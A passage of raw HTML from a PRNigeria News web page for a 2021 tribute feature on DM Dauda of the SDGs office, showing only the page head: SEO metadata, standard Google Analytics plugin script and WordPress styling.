

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/
body_size: 29805
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>DM Dauda of SDGs: Another Great One is Gone! - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="the glint in his eyes as he expressed happiness that a youth led initiative like Arewa Agenda is making all the necessary" />
	<link rel="canonical" href="https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DM Dauda of SDGs: Another Great One is Gone! - PRNigeria News" />
	<meta property="og:description" content="the glint in his eyes as he expressed happiness that a youth led initiative like Arewa Agenda is making all the necessary" />
	<meta property="og:url" content="https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2021-01-02T10:16:44+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="525" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Web Engineer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mohammad Dahiru" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/#article","isPartOf":{"@id":"https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/"},"author":{"name":"Web Engineer","@id":"https://prnigeria.com/#/schema/person/83f574a943a8093187e906308f785266"},"headline":"DM Dauda of SDGs: Another Great One is Gone!","datePublished":"2021-01-02T10:16:44+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/"},"wordCount":793,"image":{"@id":"https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg?fit=1080%2C525&ssl=1","keywords":["Adejoke Orelope-Adefulire","DM Dauda","SDGs"],"articleSection":["Features"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/","url":"https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/","name":"DM Dauda of SDGs: Another Great One is Gone! - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/#primaryimage"},"image":{"@id":"https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg?fit=1080%2C525&ssl=1","datePublished":"2021-01-02T10:16:44+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/83f574a943a8093187e906308f785266"},"description":"the glint in his eyes as he expressed happiness that a youth led initiative like Arewa Agenda is making all the necessary","breadcrumb":{"@id":"https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg?fit=1080%2C525&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg?fit=1080%2C525&ssl=1","width":1080,"height":525},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"DM Dauda of SDGs: Another Great One is Gone!"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/83f574a943a8093187e906308f785266","name":"Web Engineer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/60c13b341a258564c1ea64f00fb1e0ff41a1a00f761c465c31fc4b112b217550?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/60c13b341a258564c1ea64f00fb1e0ff41a1a00f761c465c31fc4b112b217550?s=96&r=g","caption":"Web Engineer"},"sameAs":["https://deborian.com/"],"url":"https://prnigeria.com/author/adebo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F01%2F02%2Fdm-dauda-of-sdgs-gone-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F01%2F02%2Fdm-dauda-of-sdgs-gone-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2021\/01\/02\/dm-dauda-of-sdgs-gone-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
